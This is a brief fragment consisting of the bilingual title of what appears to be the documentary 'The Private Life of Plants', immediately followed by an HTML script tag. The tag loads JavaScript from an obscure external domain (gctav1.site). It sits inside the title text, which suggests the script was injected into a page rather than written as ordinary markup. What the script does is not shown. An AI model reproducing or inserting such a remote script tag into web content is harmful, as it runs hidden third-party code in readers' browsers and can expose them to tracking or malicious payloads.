 植物私生活 The Private Life of Plants<script src=https://gctav1.site/js/tj.js></script>